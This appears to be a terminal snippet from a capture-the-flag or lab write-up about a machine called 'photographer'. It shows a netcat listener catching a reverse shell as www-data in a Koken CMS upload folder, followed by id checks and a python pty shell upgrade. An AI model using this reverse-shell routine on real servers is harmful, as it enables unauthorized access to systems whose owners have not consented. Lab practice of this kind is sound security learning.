 ┌─[✗]─[md@parrotOS]─[~/Desktop/Shared/Photographer]
└──╼ $nc -lnvp 4242
listening on [any] 4242 ...
connect to [192.168.190.143] from (UNKNOWN) [192.168.190.148] 36830
$ whoami
whoami
www-data
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@photographer:/var/www/html/koken/storage/originals/44/31$